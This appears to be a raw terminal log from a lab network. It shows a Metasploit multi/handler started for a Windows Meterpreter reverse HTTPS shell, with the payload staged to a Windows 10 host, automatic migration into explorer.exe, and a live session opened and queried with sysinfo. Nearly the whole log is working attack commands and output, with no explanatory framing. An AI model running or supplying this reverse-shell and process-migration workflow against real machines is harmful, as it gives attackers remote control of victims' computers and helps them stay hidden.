 ──(root㉿N1NJ10)-[~]
─# msfconsole -q -x " use exploit/multi/handler; set -g PAYLOAD windows/meterpreter/reverse_https;set -g LHOST 10.0.2.8 ;set -g LPORT 7788 ;set AutoRunScrip
t 'migrate -n explorer.exe';set EXITONSESSION false; set EXITFUNC thread; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 10.0.2.8
LPORT => 7788
AutoRunScript => migrate -n explorer.exe
EXITONSESSION => false
EXITFUNC => thread
[*] Started HTTPS reverse handler on https://10.0.2.8:7788
[*] https://10.0.2.8:7788 handling request from 10.0.2.21; (UUID: cf6ikrmc) Staging x86 payload (176732 bytes) ...
[*] Session ID 1 (10.0.2.8:7788 -> 10.0.2.21:63954) processing AutoRunScript 'migrate -n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: powershell.exe (1864)
[+] Migrating to 3952
[+] Successfully migrated to process
[*] Meterpreter session 1 opened (10.0.2.8:7788 -> 10.0.2.21:63954) at 2023-09-05 23:49:43 -0400
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information         Connection
--  ----  ----                     -----------         ----------
1         meterpreter x64/windows  WIN10\fady @ WIN10  10.0.2.8:7788 -> 10.0.2.21:63954 (10.0.2.21)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN10
OS              : Windows 10 (10.0 Build 19044).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >